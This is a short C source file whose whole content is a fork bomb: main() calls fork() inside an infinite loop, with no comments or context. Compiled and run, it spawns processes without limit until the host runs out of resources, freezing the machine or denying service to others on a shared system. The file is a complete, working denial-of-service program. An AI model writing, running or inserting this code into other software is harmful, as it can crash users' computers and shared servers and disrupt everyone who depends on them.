 #include <unistd.h>
int main()
{
while (1)
{
fork();
}
return 0;
}